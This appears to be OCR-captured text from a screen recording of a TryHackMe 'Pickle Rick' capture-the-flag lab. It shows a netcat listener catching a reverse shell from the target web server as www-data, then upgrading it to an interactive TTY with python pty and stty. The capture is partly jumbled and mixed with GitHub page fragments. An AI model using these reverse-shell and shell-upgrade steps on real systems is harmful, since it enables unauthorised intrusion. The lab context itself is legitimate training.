 GitHub - JohnHammond... ~/thm/picklerick/rev-sh... root@kali: ~/thm/pickler... 06:57 AM
root@kali: ~/thm/picklerick
root@kali: ~ root@kali: ~/thm/picklerick
root@kali: ~/thm/picklerick 237x43
(root💀kali)-[~/thm/picklerick]
# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.4.32.152] from (UNKNOWN) [10.10.32.70] 37074
www-data@ip-10-10-32-70:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt clue.txt index.html portal.php
assets denied.php login.php robots.txt
www-data@ip-10-10-32-70:/var/www/html$ python -c 'import pty; pty.spawn("/bin/bash")'
^Z
zsh: suspended nc -lvnp 4242
(root💀kali)-[~/thm/picklerick]
# stty raw -echo; fg 148 × 1
ls 238[1] + continued nc -lvnp 4242
<r/www/html$ python -c 'import pty; pty.spawn("/bin/bash")'
stty rows 22 cols 238The program 'python' can be found in the following packages:
* python-minimal
* python3
Ask your administrator to install one of them
www-data@ip-10-10-32-70:/var/www/html$ stty rows 22 cols 238
www-data@ip-10-10-32-70:/var/www/html$ export TERM=xterm-256color
www-data@ip-10-10-32-70:/var/www/html$ exec /bin/bash
About
Releases
Download ZIP
Packages
Contributors